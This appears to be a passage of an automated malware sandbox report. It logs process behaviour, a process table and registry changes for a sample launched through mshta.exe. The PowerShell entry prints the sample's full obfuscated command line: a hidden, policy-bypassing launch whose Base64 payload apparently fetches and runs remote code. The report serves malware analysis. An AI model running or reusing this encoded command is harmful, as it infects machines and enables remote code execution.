execution
- mshta.exe (PID: 8492)
- powershell.exe (PID: 6656)
Executes script without checking the security policy
- powershell.exe (PID: 6656)
BASE64 encoded PowerShell command has been detected
- mshta.exe (PID: 8492)
Base64-obfuscated command line is found
- mshta.exe (PID: 8492)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 6656)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 6656)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 8792)

INFO
Checks supported languages
- identity_helper.exe (PID: 9144)
Reads Environment values
- identity_helper.exe (PID: 9144)
Reads the computer name
- identity_helper.exe (PID: 9144)


Manual execution by a user
- mshta.exe (PID: 8492)
Application launched itself
- msedge.exe (PID: 7536)
Reads Internet Explorer settings
- mshta.exe (PID: 8492)
Checks proxy server information
- mshta.exe (PID: 8492)
- powershell.exe (PID: 8792)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 6656)
Creates or changes the value of an item property via Powershell
- powershell.exe (PID: 6656)
Returns hidden items found within a container (POWERSHELL)
- conhost.exe (PID: 8836)
Disables trace logs
- powershell.exe (PID: 8792)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8792)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

Total processes
179
Monitored processes
44
Malicious processes
3
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1324 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6964 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1324 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1628 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=4240 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2040 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2800 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4328 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4336 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6544 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4560 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6492 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 5072 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4124 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6344 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4116 --field-trial-handle=2364,i,11244036693585259244,15164512855366388570,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 6656 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABvAEkAdwBnAEkAIAA9ACAAJwA2ADkANgA1ADcAOAA1ADMANwA0ADYAMQA3ADIANwA0ADIARAA1ADAANwAyADYARgA2ADMANgA1ADcAMwA3ADMAMgAwADIAMgAyADQANgA1ADYARQA3ADYAMwBBADUANwA0ADkANABFADQANAA0ADkANQAyADUAQwA1ADMANwA5ADcAMwA1ADcANABGADUANwAzADYAMwA0ADUAQwA1ADcANgA5ADYARQA2ADQANgBGADcANwA3ADMANQAwADYARgA3ADcANgA1ADcAMgA1ADMANgA4ADYANQA2AEMANgBDADUAQwA3ADYAMwAxADIARQAzADAANQBDADcAMAA2AEYANwA3ADYANQA3ADIANwAzADYAOAA2ADUANgBDADYAQwAyAEUANgA1ADcAOAA2ADUAMgAyADIAMAAyAEQANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANQAzADcANAA3ADkANgBDADYANQAyADAANAA4ADYAOQA2ADQANgA0ADYANQA2AEUAMgAwADIARAA0ADEANwAyADYANwA3ADUANgBEADYANQA2AEUANwA0ADQAQwA2ADkANwAzADcANAAyADAAMgA3ADIARAA0AEUANgBGADUAMAA3ADIANgBGADYANgA2ADkANgBDADYANQAyADcAMgBDADIANwAyAEQANAA1ADcAOAA2ADUANgAzADcANQA3ADQANgA5ADYARgA2AEUANQAwADYARgA2AEMANgA5ADYAMwA3ADkAMgA3ADIAQwAyADcANQA1ADYARQA3ADIANgA1ADcAMwA3ADQANwAyADYAOQA2ADMANwA0ADYANQA2ADQAMgA3ADIAQwAyADcAMgBEADQAMwA2AEYANgBEADYARAA2ADEANgBFADYANAAyADcAMgBDADIANwA1ADMANgA1ADcANAAyAEQANAA5ADcANAA2ADUANgBEADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQA1AEMANQBBADYAMwA0AEIAMgAwADIAOAA1AEIANABFADYANQA3ADQAMgBFADUANwA2ADUANgAyADQAMwA2AEMANgA5ADYANQA2AEUANwA0ADUARAAzAEEAMwBBADQARQA2ADUANwA3ADIAOAAyADkAMgA5ADMAQgA1ADMANQA2ADIAMAA1ADAANgA0ADYARAAyADAAMgA4ADIAOAAyADgAMgA4ADUAQgA0AEUANgA1ADcANAAyAEUANQA3ADYANQA2ADIANAAzADYAQwA2ADkANgA1ADYARQA3ADQANQBEADMAQQAzAEEANABFADYANQA3ADcAMgA4ADIAOQA3AEMANAA3ADQARAAyADkANwBDADMARgA3AEIAMgA4ADQANwA2ADUANwA0ADIARAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADIAMAA1AEYAMgAwADIARAA1ADYANgAxADYAQwA3ADUANgA1ADIAOQAyAEUANABFADYAMQA2AEQANgA1ADIAMAAyAEQANgAzADYAQwA2ADkANgBCADYANQAyADcAMgA3ADIAQQA3ADcANgBFADIAQQA2ADcAMgA3ADIANwA3AEQAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgA5ADIAOQAzAEIANQAzADUANgAyADAANgA0ADUAMAA2ADMAMgAwADIANwAyADcANgA4ADcANAA3ADQANwAwADcAMwAzAEEAMgBGADIARgA2ADIAMgBFADcANwA2ADEANwA0ADYAMwA2ADgANgAzADYARgA2AEMANgBDADYAOQA3ADMANgA5ADYARgA2AEUAMgBFADcAOAA3ADkANwBBADIARgAzADcAMwA1ADMAMAAzADQAMwAxADMAMwA2ADIAMwA0ADYANQAzADYAMwA4ADMAOQAzADcANgAxADMANgAzADcAMwAxADYAMgA2ADMAMwA3ADMANQAzADkANgA1ADMAMAAzADQAMwA1ADMAOQAzADcAMwA5ADMANQAzADIANgAxADMAMAA2ADIANgA1ADMANwAzADQAMwA3ADMAOAAzADMAMwAwADMAMQAzADgAMwA5ADMAOAAzADcAMwAzADYAMgAyAEUANwA4ADYAQwA3ADMANgBEADIANwAyADcAMwBCADQAOQA2AEUANwA2ADYARgA2AEIANgA1ADIARAA0ADMANgBGADYARAA2AEQANgAxADYARQA2ADQAMgA4ADIAOAAyADQANAA1ADcAOAA2ADUANgAzADcANQA3ADQANgA5ADYARgA2AEUANAAzADYARgA2AEUANwA0ADYANQA3ADgANwA0ADcAQwA0ADYANgBGADcAMgA0ADUANgAxADYAMwA2ADgAMgBEADQARgA2ADIANgBBADYANQA2ADMANwA0ADcAQgAyADgANAA3ADYANQA3ADQAMgBEADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADUARgAyADAAMgBEADUANgA2ADEANgBDADcANQA2ADUAMgA5ADIARQAyADgAMgA4ADIANAA0ADUANwA4ADYANQA2ADMANwA1ADcANAA2ADkANgBGADYARQA0ADMANgBGADYARQA3ADQANgA1ADcAOAA3ADQANwBDADQANwA0AEQAMgA5ADUAQgAzADYANQBEADIARQA0AEUANgAxADYARAA2ADUAMgA5ADcAQwAyADUANwBCADIAOAA0ADcANAAzADQAOQAyADAANQA2ADYAMQA3ADIANgA5ADYAMQA2ADIANgBDADYANQAzAEEAMgBGADUARgAyADkAMgBFADUANgA2ADEANgBDADcANQA2ADUAMgBFADIAOAAyADgAMgA0ADQANQA3ADgANgA1ADYAMwA3ADUANwA0ADYAOQA2AEYANgBFADQAMwA2AEYANgBFADcANAA2ADUANwA4ADcANAAyAEUAMgA4ADIAOAAyADQANAA1ADcAOAA2ADUANgAzADcANQA3ADQANgA5ADYARgA2AEUANAAzADYARgA2AEUANwA0ADYANQA3ADgANwA0ADcAQwA0ADcANABEADIAOQA1AEIAMwA2ADUARAAyAEUANABFADYAMQA2AEQANgA1ADIAOQA3AEMANAA3ADQARAA3AEMAMwBGADcAQgAyADgANAA3ADYANQA3ADQAMgBEADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMgAwADUARgAyADAAMgBEADUANgA2ADEANgBDADcANQA2ADUAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgAwADIARAA2ADMANgBDADYAOQA2AEIANgA1ADIANwAyADcAMgBBADcANwAyAEEANgBGADIAQQA2AEIAMgA3ADIANwA3AEQAMgA5ADIARQA0AEUANgAxADYARAA2ADUAMgA5ADIAOAAyADgANAA3ADYANQA3ADQAMgBEADQAMwA2ADgANgA5ADYAQwA2ADQANAA5ADcANAA2ADUANgBEADIAMAA1ADYANgAxADcAMgA2ADkANgAxADYAMgA2AEMANgA1ADMAQQA1AEMANQBBADYAMwA0AEIAMgA5ADIARQA1ADYANgAxADYAQwA3ADUANgA1ADIARQAyADgAMgA4ADQANwA1ADYAMgAwADUAMAA2ADQANgBEADIAMAAyAEQANQA2ADYAMQA2AEMANwA1ADYANQA0AEYANgBFADYAQwAyADkAMgA5ADIAOAAyADgANAA0ADQAOQA1ADIAMgAwADUANgA2ADEANwAyADYAOQA2ADEANgAyADYAQwA2ADUAMwBBADIARgA2ADQANQAwADYAMwAyADkAMgBFADUANgA2ADEANgBDADcANQA2ADUAMgA5ADIAOQA3AEQANwBEADIAOQAyADkAMgA3ADMAQgAyADQANQA2ADcAQQA1ADAANABDADUANwA0AEIANAA5ADQAMgAyADAAMwBEADIAMAAyADQANgA1ADYARQA3ADYAMwBBADQAMQA3ADAANwAwADQANAA2ADEANwA0ADYAMQAzAEIANgA2ADcANQA2AEUANgAzADcANAA2ADkANgBGADYARQAyADAANAA2ADYAMgA2ADQANgBBADIAOAAyADQANwAzADUANAA3ADUANQA4ADYAQgA0AEIANQA1ADcAMgA0AEQAMgBDADIAMAAyADQANgBGADcAMgA1ADMANQAzADYANwA3ADYANgA4ADIAOQA3AEIANgAzADcANQA3ADIANgBDADIAMAAyADQANwAzADUANAA3ADUANQA4ADYAQgA0AEIANQA1ADcAMgA0AEQAMgAwADIARAA2AEYAMgAwADIANAA2AEYANwAyADUAMwA1ADMANgA3ADcANgA2ADgANwBEADMAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA2ADgANQA3ADYANQA0ADcANgAyADYAOQAyADgAMgA5ADcAQgA2ADYANwA1ADYARQA2ADMANwA0ADYAOQA2AEYANgBFADIAMAA3ADUANwAwADQANAA1ADkAMgA4ADIANAA2AEQANgBDADYANwA0AEQANwA0ADIAOQA3AEIANgA5ADYANgAyADgAMgAxADIAOAA1ADQANgA1ADcAMwA3ADQAMgBEADUAMAA2ADEANwA0ADYAOAAyADAAMgBEADUAMAA2ADEANwA0ADYAOAAyADAAMgA0ADYARgA3ADIANQAzADUAMwA2ADcANwA2ADYAOAAyADkAMgA5ADcAQgA0ADYANgAyADYANAA2AEEAMgAwADIANAA2AEQANgBDADYANwA0AEQANwA0ADIAMAAyADQANgBGADcAMgA1ADMANQAzADYANwA3ADYANgA4ADcARAA3AEQANwBEADYAOAA1ADcANgA1ADQANwA2ADIANgA5ADMAQgAnACAALQBzAHAAbABpAHQAIAAnACgALgB7ADIAfQApACcAIAB8ACAAVwBoAGUAcgBlAC0ATwBiAGoAZQBjAHQAIAB7ACQAXwB9ACAAfAAgAEYAbwByAEUAYQBjAGgALQBPAGIAagBlAGMAdAAgAHsAWwBjAGgAYQByAF0AKABbAGMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEkAbgB0ADMAMgAoACQAXwAsADEANgApACkAfQA7ACQAbwBJAHcAZwBJACAAPQAgACQAbwBJAHcAZwBJACAALQBqAG8AaQBuACAAJwAnADsAIAAmACAAJABvAEkAdwBnAEkALgBTAHUAYgBzAHQAcgBpAG4AZwAoADAALAAzACkAIAAkAG8ASQB3AGcASQAuAFMAdQBiAHMAdAByAGkAbgBnACgAMwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
15 257
Read events
15 226
Write events
31
Delete events
0
Modification events
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197216 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A13E76A6-8957-4F9C-99FE-D0C8F960F0EF} | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 449DFCB1BB8F2F00 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 7E7205B2BB8F2F00 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197216 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {A3B3EF42-CE4A-459D-B075-A7094FD8D484} | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 58715BB2BB8F2F00 | |||
| (PID) Process: | (7536) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | MicrosoftEdgeAutoLaunch_29EBC4579851B72EE312C449CF839B1A |
Value: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start | |||
Executable files
6
Suspicious files
104
Text files
35
Unknown types
1
